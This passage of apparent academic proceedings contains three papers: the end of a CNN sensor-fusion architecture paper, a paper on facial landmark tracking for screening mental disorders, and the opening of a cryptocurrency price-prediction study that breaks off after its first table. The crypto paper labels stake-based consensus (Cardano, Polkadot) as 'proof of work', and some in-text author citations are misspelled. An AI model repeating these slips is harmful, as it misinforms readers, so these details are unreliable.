TrioCeras defines three so-called *tiers* in the architecture of each CNN: *backbone*, *framework*, and *top*. Backbones are relatively straight and not very deep CNNs, that are made of convolution layers connected by activation function and pooling operators. The backbone that works alone, ends with some *flat layers* preceded by reshaping operator, which can be *fully connected* or *dence connected* in general. While using such backbones in greater structures, sometimes the *flat layers* are omitted as they appear in the very end of whole network. The important representants of such backbones are in the area of object detection and recognition from images and video: AlexNet (Krizhevski et al. in [14]), U-Net (Ronneberg et al. in [15]), Inception family from GoogLeNet (Shededy et al. in [16]) to Xception (Chollet in [17]), Residual Networks, like ResNet (Ha et al. in [18]) or Aggregated Residual Networks, like ResNeXt (Xie et al. in [19]). In the area of so-called *region proposal* process, which is pre-detection of regions on image, where the probability of finding an object is highest the most famous backbones are: FPN (Feature Pyramid Network, Lin et al. [20]) or MS-RPM (Multi scale RPM, Zhu et al. in [21]). In the area of LiDAR data processing the backbones are e.g., PointNet (++) (Qui et al. in [22] [23]) or KD-Net (Klokov and Lempitsky [24]).

Framework consists of so-called slots, which are the places where the backbones can be attached. There can be more than one backbone pinned to one slot. The connection between backbones used, can be done on the level of convolution layers omitting the flat part of it or after flattening operation; mixed combinations are also allowed. Using different backbones in at least one slot different frameworks can be generated, which is useful for the optimization algorithm during the space of CNN search. The simplest framework and the first one, was the classical – CNN network, where region proposal process was made by SVM classifier, R-CNN (Region – CNN) network (Girshick et al. in [25]). This framework was expanded: Fast R-CNN (Girshick et al. in [26]), FCN (Fully Convolutional Instance-aware Se-mantic Segmentation, Li et al. [27]) or CMS-RCNN (Zhu et al. in mentioned [21]). At this moment each framework supports one sensor thus they are separated each other.

The *top tier* of TrioCeras is the level where the fusion is applied to framework to connect them together. There are four kinds of fusion. Schlosser et al. in [28] defines

early, mid-term and late fusion, where difference lays in the moment of joint – early fusion occurs just after the first convolution layer in both frameworks; the late one after flattening and mid term somewhere after the second layer and before flattening. These three kinds of fusion don't reduce the number of frameworks, they just serve for mutual injection of data from one framework to the other. Caltagirone et al. in [29] proposed approach, *cross fusion*, that combines two branches into one by adding trainable *cross-layer*. At top tiers there are also the slots, however they are the places of frameworks, defined at the framework tier. Similarly, each slot can contain more than on framework.

Now, we dispose the whole set (space) of different CNN. Each, concrete CNN is defined by choosing one of frameworks from each slot on the top tier. Since each such a framework can contain slots where are more then one backbone, the choice of backbone must be done, within each, previously selected framework. This approach allows to pre-train the atomic part of whole network, which speeds up the optimization process. The atomic part are backbones in general, however, due to connections and fusion, sometimes the parts of backbones must be treated as the pre-trained networks. For optimization we plan to use several algorithms like greed-search, Lagrangian multipliers or genetic algorithms.

Bibliography

1. S. Pendleton *et al.*, “Perception, Planning, Control, and Coordination for Autonomous Vehicles,” *Machines*, vol. 5, no. 1, p. 6, Feb. 2017, doi: 10.3390/machines5010006.
2. D.J. Yeong, G. Velasco-Hernandez, J. Barry, J. Walsh, “Sensor and Sensor Fusion Technology in Autonomous Vehicles: A Review,” *Sensors*, vol. 21, no. 6, p. 2140, Mar. 2021, doi: 10.3390/s21062140.
3. J. Kocić, N. Jovičić, V. Drndarević, “Sensors and Sensor Fusion in Autonomous Vehicles,” in *2018 26th Telecommunications Forum (TELFOR)*, Nov. 2018, pp. 420-425. doi: 10.1109/TELFOR.2018.8612054.
4. J. Wu, D. Yin, J. Chen, Y. Wu, H. Si, K. Lin, “A Survey on Monocular 3D Object Detection Algorithms Based on Deep Learning,” *J. Phys. Conf. Ser.*, vol. 1518, p. 012049, Apr. 2020, doi: 10.1088/1742-6596/1518/1/012049.

5. S. Grigorescu, B. Trasnea, T. Cocias, and G. Macesanu, "A survey of deep learning techniques for autonomous driving," *J. Field Robot.*, vol. 37, no. 3, pp. 362-386, 2020, doi: <https://doi.org/10.1002/rob.21918>.
6. C. He, H. Zeng, J. Huang, X.-S. Hua, L. Zhang, "Structure Aware Single-Stage 3D Object Detection From Point Cloud," in *2020 IEEE/CVF Conference on Computer Vision and Pattern Recognition (CVPR)*, Seattle, WA, USA, Jun. 2020, pp. 11870-11879, doi: 10.1109/CVPR42600.2020.01189.
7. S. Shi, Z. Wang, J. Shi, X. Wang, H. Li, "From Points to Parts: 3D Object Detection from Point Cloud with Part-aware and Part-aggregation Network," *ArXiv190703670 Cs*, Mar. 2020, Accessed: Mar. 15, 2021. [Online]. Available: <http://arxiv.org/abs/1907.03670>
8. J. Cao, H. Cholakkal, R.M. Anwer, F.S. Khan, Y. Pang, L. Shao, "D2Det: Towards High Quality Object Detection and Instance Segmentation," in *2020 IEEE/CVF Conference on Computer Vision and Pattern Recognition (CVPR)*, Seattle, WA, USA, Jun. 2020, pp. 11482-11491, doi: 10.1109/CVPR42600.2020.01150.
9. Y. Liu et al., "CBNet: A Novel Composite Backbone Network Architecture for Object Detection," *Proc. AAAI Conf. Artif. Intell.*, vol. 34, no. 07, pp. 11653-11660, Apr. 2020, doi: 10.1609/aaai.v34i07.6834.
10. Y. Chen, Y. Cao, H. Hu, L. Wang, "Memory Enhanced Global-Local Aggregation for Video Object Detection," *ArXiv200312063 Cs Eess*, Mar. 2020, Accessed: Apr. 20, 2021. [Online]. Available: <http://arxiv.org/abs/2003.12063>
11. J.H. Yoo, Y. Kim, J. Kim, J.W. Choi, "3D-CVF: Generating Joint Camera and LiDAR Features Using Cross-View Spatial Feature Fusion for 3D Object Detection," *ArXiv200412636 Cs Eess*, vol. 12372, pp. 720-736, 2020, doi: 10.1007/978-3-030-58583-9_43.
12. J. Fei, W. Chen, P. Heidenreich, S. Wirges, C. Stiller, "SemanticVoxels: Sequential Fusion for 3D Pedestrian Detection using LiDAR Point Cloud and Semantic Segmentation," *ArXiv200912276 Cs Eess*, Sep. 2020, Accessed: Mar. 15, 2021. [Online]. Available: <http://arxiv.org/abs/2009.12276>
13. Y. Cui et al., "Deep Learning for Image and Point Cloud Fusion in Autonomous Driving: A Review," *IEEE Trans. Intell. Transp. Syst.*, pp. 1-18, 2021, doi: 10.1109/TITS.2020.3023541.
14. A. Krizhevsky, I. Sutskever, G.E. Hinton, "ImageNet classification with deep convolutional neural networks," *Commun. ACM*, vol. 60, no. 6, pp. 84-90, May 2017, doi: 10.1145/3065386.

15. O. Ronneberger, P. Fischer, T. Brox, "U-Net: Convolutional Networks for Biomedical Image Segmentation," *ArXiv150504597 Cs*, May 2015, Accessed: Apr. 26, 2021. [Online]. Available: <http://arxiv.org/abs/1505.04597>
16. C. Szegedy, V. Vanhoucke, S. Ioffe, J. Shlens, Z. Wojna, "Rethinking the Inception Architecture for Computer Vision," in *2016 IEEE Conference on Computer Vision and Pattern Recognition (CVPR)*, Las Vegas, NV, USA, Jun. 2016, pp. 2818-2826, doi: 10.1109/CVPR.2016.308.
17. F. Chollet, "Xception: Deep Learning with Depthwise Separable Convolutions," in *2017 IEEE Conference on Computer Vision and Pattern Recognition (CVPR)*, Honolulu, HI, Jul. 2017, pp. 1800-1807, doi: 10.1109/CVPR.2017.195.
18. K. He, X. Zhang, S. Ren, J. Sun, "Spatial Pyramid Pooling in Deep Convolutional Networks for Visual Recognition," in *Computer Vision – ECCV 2014*, vol. 8691, D. Fleet, T. Pajdla, B. Schiele, T. Tuytelaars (eds.), Cham: Springer International Publishing, 2014, pp. 346-361, doi: 10.1007/978-3-319-10578-9_23.
19. S. Xie, R. Girshick, P. Dollar, Z. Tu, K. He, "Aggregated Residual Transformations for Deep Neural Networks," in *2017 IEEE Conference on Computer Vision and Pattern Recognition (CVPR)*, Honolulu, HI, Jul. 2017, pp. 5987-5995, doi: 10.1109/CVPR.2017.634.
20. T.-Y. Lin, P. Dollar, R. Girshick, K. He, B. Hariharan, S. Belongie, "Feature Pyramid Networks for Object Detection," in *2017 IEEE Conference on Computer Vision and Pattern Recognition (CVPR)*, Honolulu, HI, Jul. 2017, pp. 936-944, doi: 10.1109/CVPR.2017.106.
21. C. Zhu, Y. Zheng, K. Luu, M. Savvides, "CMS-RCNN: Contextual Multi-Scale Region-Based CNN for Unconstrained Face Detection," in *Deep Learning for Biometrics*, B. Bhanu, A. Kumar (eds.), Cham: Springer International Publishing, 2017, pp. 57-79, doi: 10.1007/978-3-319-61657-5_3.
22. C.R. Qi, S. Hao, K. Mo, L.J. Guibas, "PointNet: Deep Learning on Point Sets for 3D Classification and Segmentation," in *2017 IEEE Conference on Computer Vision and Pattern Recognition (CVPR)*, Honolulu, HI, Jul. 2017, pp. 77-85, doi: 10.1109/CVPR.2017.16.
23. C.R. Qi, L. Yi, H. Su, L.J. Guibas, "PointNet++: Deep Hierarchical Feature Learning on Point Sets in a Metric Space," *ArXiv170602413 Cs*, Jun. 2017, Accessed: Apr. 29, 2021. [Online]. Available: <http://arxiv.org/abs/1706.02413>.

24. R. Klokov, V. Lempitsky, "Escape from Cells: Deep Kd-Networks for the Recognition of 3D Point Cloud Models," in *2017 IEEE International Conference on Computer Vision (ICCV)*, Venice, Oct. 2017, pp. 863-872, doi: 10.1109/ICCV.2017.99.
25. R. Girshick, J. Donahue, T. Darrell, J. Malik, "Rich feature hierarchies for accurate object detection and semantic segmentation," *ArXiv13112524 Cs*, Oct. 2014, Accessed: Apr. 23, 2021. [Online] Available: <http://arxiv.org/abs/1311.2524>
26. R. Girshick, "Fast R-CNN," *ArXiv150408083 Cs*, Sep. 2015, Accessed: Apr. 23, 2021. [Online]. Available: <http://arxiv.org/abs/1504.08083>
27. Y. Li, H. Qi, J. Dai, X. Ji, Y. Wei, "Fully Convolutional Instance-Aware Semantic Segmentation," in *2017 IEEE Conference on Computer Vision and Pattern Recognition (CVPR)*, Honolulu, HI, Jul. 2017, pp. 4438-4446, doi: 10.1109/CVPR.2017.472.
28. J. Schlosser, C.K. Chow, Z. Kira, "Fusing LIDAR and images for pedestrian detection using convolutional neural networks," in *2016 IEEE International Conference on Robotics and Automation (ICRA)*, Stockholm, Sweden, May 2016, pp. 2198-2205, doi: 10.1109/ICRA.2016.7487370.
29. L. Caltagirone, M. Bellone, L. Svensson, M. Wahde, "LIDAR – camera fusion for road detection using fully convolutional neural networks," *Robot. Auton. Syst.*, vol. 111, pp. 125-131, Jan. 2019, doi: 10.1016/j.robot.2018.11.002.

Damian PEŚZOR¹

SPATIOTEMPORAL TRACKING OF FACIAL FIDUCIAL POINTS FOR THE DIAGNOSIS OF MENTAL DISORDERS

1. Introduction

The growing knowledge of mental disorders, their impact on the development of individuals and their functioning in society, as well as the flourishing awareness and increasing possibilities of adapting the work, learning and entertainment environment to the needs of neuroatypical people, have shown how important is the availability of early diagnosis of mental disorders. Early diagnosis allows to adapt the environment, the educational process and others to alleviate the difficulties experienced by neuroatypical people due to the adaptation of the surrounding world to the expectations of neurotypical people.

Today's diagnostic methods are arguably based on unclear, subjective criteria, the interpretation of which in line with actual medical practice requires many years of experience and a long patient evaluation process and as such cannot be performed by family or friends of potential patients. The number of adequately prepared specialists, together with the time required to make a diagnosis, makes screening tests that allow for the early detection of signs of mental disorders impossible. Professional literature indicates the connection between mental disorders and facial expressions expressed in reaction to visual stimuli [1-2]. Thus, there are technical possibilities to create widely available applications that allow for the initial verification of the presence of facial expression characteristics associated with mental disorders, which would allow the selection of people who should undergo professional diagnoses. However, the endeavour of creating an application supporting screening diagnostics requires rigorous research into the character of relationships between facial expressions, visual

¹ Department of Computer Graphics, Vision and Digital Systems, Silesian University of Technology.

stimuli and mental disorders, as both false positive and false negative results can lead to harmful effects for the potential patient.

In this paper, we propose the methods for the analysis of data obtained from visible light cameras to determine the characteristics of the variability of facial expression in response to a visual stimulus. We propose the framework that allows further research on the differentiation of responses by facial expressions between neurotypical and neuroatypical persons.

2. Materials and methods

The primary condition for obtaining a reliable diagnostic method is its development in controlled laboratory conditions with no limitations of the target system. For this purpose, a set of 6 cameras with a resolution of 1920 x 1200 pixels, equipped with a global shutter and synchronized using a dedicated device, was used, as provided thanks to cooperation with the Research and Development Centre in Bytom of Polish-Japanese Academy of Information Technology in Bytom. Such laboratory allows for the simultaneous registration of 13,824,000 pixels, which allows for a faithful reconstruction of the three-dimensional position of the fiducial points in each examined frame. Full synchronization, as well as high image resolution, allow for tracking between consecutive frames. A sample of recorded perspectives of the author's face as acquired by a set of six cameras is shown in Fig. 1.



Fig. 1. The video is recorded from six perspectives simultaneously

Rys. 1. Obraz wideo jest rejestrowany jednocześnie z sześciu perspektyw

2.1. 2D fiducial point detection and reconstruction

The task of comparison of facial expressions between many people belonging to both neurotypical and neuroatypical groups require a clear definition of distinct facial points that represent the entirety of facial expression characteristic. The basic technique used in the context of the described research is the detection of the fiducial points of the face on two-dimensional images obtained from video recordings. In the discussed solution, we use two different detectors of fiducial points. The ensemble of regression trees [3] per the implementation available in the Dlib library [4] is used to obtain points using their global and local characteristic on the image. Dense cascade regression contained in the ZFace library [5-6] uses three-dimensional reconstruction from a single 2D image in order to find 2D positions. It is important to note, that this differs from the three-dimensional approach, where the curvature of the surface can be used. We present the selection of points used in this research in Fig. 2. Each of those belongs to three sets, as described in Table 1. Once the landmarks are properly detected, they have to be reconstructed to a three-dimensional position. In laboratory conditions, it can be performed by reprojection assuming the correct calibration of the multi-vision system, for which the Zhang method [7] was used. If such calibration is not possible, the POSIT [8] algorithm is sufficient, although it provides lower accuracy, as the minimization of reprojection error does not allow for an extensive model of focal distortions.




Fig. 2. Fiducial points detected using 2D or 3D approaches
Rys. 2. Punkty wykrywane przy użyciu metod 2D i 3D

Sets of fiducial points

□■□■	Structural fiducial points
○●○●	Expressive fiducial points
□■○●	Contour fiducial points
□■○●	Anthropometric fiducial points
□□○○	Global fiducial points
■■●●	Local fiducial points

2.2. 3D fiducial point detection

The process of detecting fiducial points in a 2D image is limited to finding landmarks with global and local colour characteristics corresponding to a specific pattern. Due to the ambiguity of the neighbourhood corresponding to the fiducial point, it is possible to find similar but not the same fragments of the image in the next frame or frame acquired by a different camera of multivision system. However, it is possible to increase the characteristic of the point utilizing the three-dimensional reconstruction of the face [9]. Thanks to obtaining additional information about the spatial relationship between vertices of a reconstructed mesh, it is possible to achieve a coherent detection of landmarks in three-dimensional space, based on the curvature of the surface, its segmentation and influence on the obtained facial expressions. We explicitly use the reference model annotated with the positions of fiducial points presented in Fig. 2. The vertices that correspond to fiducial points can be found by comparison with the reference model. Explicitly, we use both the position and the orientation of the surface to find the correct vertices, as per equation (1) [10].

$$\arg \min_i \frac{\|v_i - m_j\| \left((v_i - m_j) \cdot N \right)}{\|v_i - m_j\| \|N\|} \quad (1)$$

Wherein:

v_i denotes the i -th vertex of the reconstructed model,

m_j denotes the j -th marker on the reference model,

N denotes the normal on reference model as calculated in m_j .

2.3. Trajectory reconstruction

Acquiring three-dimensional fiducial points in each frame of the recording allows determining the trajectory of each point in space-time, as presented in Fig. 3. However, the trajectories obtained in this way are not useful due to the significant influence of the transformation of the whole face on the acquired change in the position of the analyzed landmarks. For each frame, we create a cloud of reconstructed, three-dimensional fiducial points and then estimate the movement of the entire head based on the subset of points that are not displaced by facial expressions (i.e. structural fiducial points as described in Table 1). After removing the translations and rotations resulting from the movement of the observed person's head [11], the trajectory of movement of each landmark depends only on the anthropometric specificity of the face. This specificity can be eliminated using a coordinate system constructed on the basis of the local neighbourhood of anthropometric points [10]. This leads to the elimination of spatial differentiation between trajectories belonging to different examined people.




Fig. 3. Trajectory of a single fiducial point in three-dimensional space during facial expression over 422 frames

Rys. 3. Trajektoria pojedynczego punktu w przestrzeni trójwymiarowej podczas ekspresji twarzy na 422 klatkach

2.4. Trajectory comparison

The trajectories that have been deprived of anthropometric features are not, however, sufficient to be compared between different test subjects. The time dimension still varies in terms of the duration of the experiment. To eliminate these differences, it is necessary to determine the time of stimulus presentation and adjust the analyzed trajectory and the model trajectory to each other in terms of time. Such adjustment is made using the DTW method [12]. The pattern trajectory is created by determining the average duration of expression length in the control group, then fitting all trajectories of the control group with the same method and averaging the results at each instant of time. After adjusting using DTW, the number of time intervals is determined, which is a constant parameter of the algorithm, and the time shift resulting from applying the DTW for each of the intervals is computed, which is the basis of the feature matrix. Its subsequent elements are the position difference between the model (m) and the reconstructed (r) trajectory in each time interval, the difference between the reconstructed and model slope of the trajectory within the time interval, and the difference between the reconstructed and model standard deviation in relation to the trajectory in the interval. The resulting matrix of features, as presented in (2) is used in the classification process.

$$\begin{bmatrix}
 \delta t_1 & \dots & \delta t_l \\
 m_{1,1,1} - r_{1,1,1} & \dots & m_{1,1,l} - r_{1,1,l} \\
 \dots & \dots & \dots \\
 m_{X,M,1} - r_{X,M,1} & \dots & m_{X,M,l} - r_{X,M,l} \\
 \delta m_{1,1,1} - \delta r_{1,1,1} & \dots & \delta m_{1,1,l} - \delta r_{1,1,l} \\
 \dots & \dots & \dots \\
 \delta m_{X,M,1} - \delta r_{X,M,1} & \dots & \delta m_{X,M,l} - \delta r_{X,M,l} \\
 \sigma m_{1,1,1} - \sigma r_{1,1,1} & \dots & \sigma m_{1,1,l} - \sigma r_{1,1,l} \\
 \dots & \dots & \dots \\
 \sigma m_{X,M,1} - \sigma r_{X,M,1} & \dots & \sigma m_{X,M,l} - \sigma r_{X,M,l}
 \end{bmatrix} \quad (2)$$

2.5. Classification

Due to the fact that the model trajectory is created as a result of aggregation of information coming from the data obtained from the control group, the model case is described with a zero feature vector. It could therefore be presumed that the distance

from the origin of the feature vector's coordinate system could be sufficient to distinguish the control group from the test group. In reality, however, such an approach would not take into account the varying scale of variation in each dimension of the feature vector. Thus, the differentiation of the variance in each dimension leads to the creation of polytope rather than sphere, inside which trajectories are belonging to the control group, and outside of which those belonging to the study group. This corresponds to the use of the support vector machine [13]. However, the issue of time dependencies inside the feature vector, which may not be mapped by embedding in high-dimensional space for the purposes of SVM, remains valid. In order to determine the impact of such dependencies, it is planned to compare the effects of classification based on SVM with the results obtained using the recurrent neural network.

3. Conclusion

We presented the methodology we use to develop an algorithm that distinguishes people with mental disorders from neurotypical people. We are currently collecting data and carrying out an initial verification of the proposed methodology, which seems promising. The question of how wide the range of mental disorders that can be pre-diagnosed using the proposed method remains open.

Bibliography

1. Dudek A., Wilczyński K.M., Krysta K., Pęszor D., Martyniak E., Wojciechowska M., Krzystanek M., Wojciechowski K., Janas-Kozik M.: Analysis of facial expressions in patients with schizophrenia, in comparison with a healthy control – case study. *Psychiatr Danub. Suppl. 3*, 2017, pp. 584-589.
2. Wilczyński K.M., Dudek A., Krysta K., Pęszor D., Martyniak E., Wojciechowska M., Krzystanek M., Wojciechowski K., Janas-Kozik M.: Comparison of facial expressions between the patient with schizophrenia and healthy control, utilizing the human facial modelling lab – Pilot study. *European Psychiatry*, 48(Supl.), 2018, p. 444.
3. Kazemi, V., Sullivan, J.: One millisecond face alignment with an ensemble of regression trees, 2014 IEEE Conference on Computer Vision and Pattern Recognition, pp. 1867-1874.

4. King, D.E.: Dlib-ml: A Machine Learning Toolkit, *J. Mach. Learn. Res.* 10, 2009, pp. 1755-1758.
5. Jeni L.A., Cohn J.F., Kanade T.: Dense 3D face alignment from 2D videos in real-time, 11th IEEE International Conference and Workshops on Automatic Face and Gesture Recognition (FG), 2015, pp. 1-8.
6. Jeni L.A., Cohn J.F., Kanade T.: Dense 3D face alignment from 2D video for real-time use, *Image Vision Comput.* 58, C, 2017, pp. 13-24.
7. Zhang Z.: *IEEE Transactions on Pattern Analysis and Machine Intelligence*, vol. 22, 2000, pp. 1330-1334.
8. Dementhon D.F., Davis L.S.: Model-based object pose in 25 lines of code, *Int. J. Comput. Vision*, vol. 15, 1995, pp. 123-141.
9. Pęszor D., Staniszewski M., Wojciechowska M.: Facial reconstruction on the basis of video surveillance system for the purpose of suspect identification, *Intelligent Information and Database Systems, ACIIDS 2016, Lecture Notes in Computer Science*, vol. 9622, pp. 467-476.
10. Pęszor D., Wojciechowski K., Wojciechowska M.: Automatic markers' influence calculation for facial animation based on performance capture, *Intelligent Information and Database Systems, ACIIDS 2015, Lecture Notes in Computer Science*, vol. 9012. Springer, Cham. pp. 287-296.
11. Pęszor D., Polański A., Wojciechowski K.: Estimation of marker placement based on fiducial points for automatic facial animation, *AIP Conference Proceedings*, vol. 1648, 2015, 660014
12. Senin P.: Dynamic time warping algorithm review, *Information and Computer Science Department, University of Hawaii at Manoa Honolulu*, vol. 855, no. 1-23, 2008, p. 40.
13. Hearst M.A., Dumais S.T., Osuna E., Platt J., Scholkopf B.: Support vector machines, *IEEE Intelligent Systems and their Applications*, vol. 13, no. 4, 1998, pp. 18-28.

Piotr WALCZYK, Damian PEŚZOR¹

CRYPTOCURRENCY VALUE PREDICTION BASED ON MARKET INDICATORS

1. Introduction

The advent of cryptocurrencies has changed the range of opportunities available to investors. However, due to significantly different characteristics than those present in the classic currency market, investing in cryptocurrencies is associated with the possibility of using new techniques to predict changes in their value, and thus also the selection of an investment strategy. While the technical analysis indicators used for classic currencies can be used in the context of cryptocurrencies, several market indicators were proposed that can be used in the context of machine prediction of a cryptocurrency rate change.

In this paper, we present the results of experiments, wherein we have used feature vectors based on market indicators in the process of machine learning for the problem of predicting the value of cryptocurrencies based on real, historical data. We examine and compare 3 machine learning techniques: random decision forest, Q-learning algorithm and long short-term memory network (LSTM). Market indicators are calculated based on information available in public, decentralized registries of cryptocurrency networks. We compare those techniques with well-established strategies of buy and hold, trend following and random walk. We use a dedicated environment that simulates the behaviour of the cryptocurrency exchange with a transaction fee of 0.075%.

We present the results acquired based on the learning on historical data from June 11, 2017 to June 11, 2021 with a decision-making frequency of 1 day, using market

¹ Department of Computer Graphics, Vision and Digital Systems, Silesian University of Technology.

indicators calculated based on the Bitcoin network blockchain to predict the price of 4 cryptocurrencies: Bitcoin, Ethereum, Litecoin and Monero.

2. Cryptocurrency value prediction methods

Cryptocurrency, a digital currency based on blockchain technology, is a decentralized register that can record not only financial transactions but everything it will be programmed to. Network participants called mining or validation nodes, depending on the adopted consensus method, are responsible for updating and ensuring the consistency of the blockchain. For sacrificing their resources (units of a given cryptocurrency or computing power), they are rewarded with transaction taxes and a fixed number of cryptocurrency units specified by the protocol of the given cryptocurrency. The two most popular methods of consensus are Proof of Stake and Proof of Work. The Proof of Work consensus algorithm (currently used by cryptocurrencies such as Bitcoin or Ethereum) assumes that the mining node uses some of its resources, mainly computing power, in the process of encrypting the block's data. In the proof of work consensus algorithm (currently used by cryptocurrencies such as Cardano or Polkadot) validation nodes must freeze some of their funds (specified by the protocol of a given cryptocurrency). This concept assumes that the validator cannot create a block with a value greater than the value of previously frozen coins.

2.1. Related work

Previous approaches to the problem of predicting the value of cryptocurrencies using machine learning were mainly focused on using technical analysis indicators or basic information about the studied cryptocurrencies, such as price or trading volume.

Giorgio Lucarelli and Matteo Borrotti [1] tested 2 approaches using the Q-learning algorithm, which is based on reinforcement learning [2]. The first algorithm was designed using Double Deep Q-learning Network (DQN). The second model was designed using Dueling Double Deep Q-learning Network (D-DQN). The impact of using the reward function based on the Sharpe index was investigated [3]. Only the price of the cryptocurrency at a given moment was used in the learning process. The

Sharp index-based D-DQN network performed best, with an average profit of 5.81%. The models were tested in the period from December 1st, 2014 to June 27th, 2018.

Saúl Alonso-Monsalve et al. [4] investigated the possibility of predicting cryptocurrencies using four models: convolutional neural networks (CNN), hybrid CNN-LSTM networks, multilayer perceptrons and networks with a radial base function. The models were tested for 6 cryptocurrencies: Bitcoin, Ethereum, Dash, Litecoin Monero and Ripple. 18 technical indicators were used in the teaching process. The CNN-LSTM model fared best, with an average score of 60% of the effectiveness in predicting price increases or decreases. The models were tested in the period from July 1st, 2018 to June 30th, 2019.

Erdnic Akyildirim et al. [5] tested 4 machine learning models based on: logistic regression, artificial neural network, support vector machine, and reinforcement teaching. Technical indicators and basic information about each of the cryptocurrencies tested were used in the training process. The SVM model was the best, with the result always above 50% of the prediction of price increase or decrease. The models were tested in the period from October, 10th, 2017 to June, 23th, 2018.

2.2. Market indicators

Bitcoin cryptocurrency units held by each private protocol are represented in the blockchain as unspent transaction outputs (UTXOs). If a user's wallet contains 10 units of Bitcoin, it is likely that this sum is made up of smaller pieces of cryptocurrency, UTXOs, stored in different blocks. Renato Shirakashi [6] is the creator of the SOPR (spent output profit ratio) indicator. The indicator, presented in Fig. 1, is described as the ratio of the UTXOs input values of a new transaction to their value at the time they were created. It can be viewed as the ratio of the selling price to the buying price of the cryptocurrency.




Fig. 1. SOPR indicator
Rys. 1. Znacznik SOPR

Other market indicators were also used: MCTTR (market cap to thermocap ratio) [7], MVRV (market value to realized value) [8], NUPL (net unrealized profit loss) [9], NVTs (network value transaction signal) [10], Puell multiple index [11] and reserve risk index [12].

3. Results and discussion

The research assumed an initial investment of PLN 1,000. The results presented below in Tables 1, 2, 3 and 1.4 describe the final balance of the portfolio, the value of which below PLN 1000 means a loss.

Table 1

The results of the studied models for the Bitcoin cryptocurrency

	maximum value	minimum value	average value	standard deviation
buy and hold	11487 zł	4294 zł	7063 zł	2118 zł
random walk	10984 zł	317 zł	2297 zł	1567 zł
trend following	8882 zł	2542 zł	4831 zł	1919 zł
random forest	6192 zł	614 zł	1952 zł	896 zł
Q-learning	13446 zł	2138 zł	5429 zł	2173 zł
